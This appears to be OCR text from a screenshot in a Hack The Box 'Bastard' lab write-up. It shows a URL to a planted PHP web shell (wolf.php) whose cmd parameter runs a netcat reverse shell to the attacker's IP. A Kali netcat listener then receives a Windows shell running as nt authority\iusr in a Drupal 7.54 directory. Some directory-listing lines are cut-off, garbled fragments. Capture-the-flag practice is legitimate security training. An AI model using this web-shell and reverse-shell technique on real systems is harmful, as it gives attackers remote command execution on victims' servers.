 bastard.htb/wolf.php?cmd=nc.exe%2010.10.14.32%201234%20-e%20cmd.exe
Volume in drive C h
. 26/06/2020 0
.. 19/03/2
1.481 CO
inclu
19/0
root@kali: ~
root@kali: ~ 197x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.32] from (UNKNOWN) [10.10.10.9] 54131
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>